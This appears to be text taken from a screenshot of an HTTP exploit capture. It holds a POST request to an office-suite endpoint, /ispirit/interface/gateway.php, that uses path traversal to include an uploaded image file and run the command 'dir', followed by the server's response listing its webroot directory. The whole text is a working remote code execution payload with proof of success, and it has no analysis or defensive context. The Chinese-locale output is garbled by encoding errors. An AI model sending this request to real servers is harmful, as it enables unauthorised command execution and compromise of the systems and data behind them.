 1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.235.7
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=v73r3edjd8hk4n6vuiuv3itsp5; KEY_RANDOMDATA=2283
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 66
12
13 json={"url":"/general/../../attach/im/2012/969649651.jpg"}&cmd=dir
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 10 Dec 2020 06:52:44 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 575
9
10 ������ C �eľ�û�б�ǩ��
11 ������к��� E00F-FF54
12
13 C:\TD\webroot\ispirit\interface ��Ŀ¼
14
15 2020/12/03 16:27 <DIR>
.
16 2020/12/03 16:27 <DIR>
..
17 2019/06/26 14:21 1,516 gateway.php
18 2019/10/15 22:36 3,413 get_interface.php
19 2019/11/28 19:39 1,594 goto.php
20 2019/11/28 19:39 61,165 interface.php
21 2019/11/28 19:39 24,819 login.php
22 2019/07/22 11:19 630 waiting.config.php
23 6 ���ļ� 93,137 ��
24 2 ��Ŀ¼ 51,191,341,056 ������
25